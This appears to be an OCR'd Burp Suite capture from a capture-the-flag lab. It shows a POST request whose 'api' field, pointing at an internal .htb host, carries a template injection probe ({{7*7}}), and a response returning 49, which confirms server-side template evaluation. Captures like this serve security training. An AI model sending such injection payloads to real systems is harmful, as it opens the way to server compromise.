 1 × +
Send Cancel < | ▾ > | ▾
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 94.237.50.202:37306
3 Content-Length: 37
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.6261.112 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://94.237.50.202:37306
8 Referer: http://94.237.50.202:37306/
9 Accept-Encoding: gzip, deflate, br
.0 Accept-Language: en-US,en;q=0.9
.1 Connection: close
.2
.3 api=http://truckapi.htb/?id%3D{{7*7}}
Response
Pretty Raw Hex Render
{"id": "49", "location": "134 Main Street"}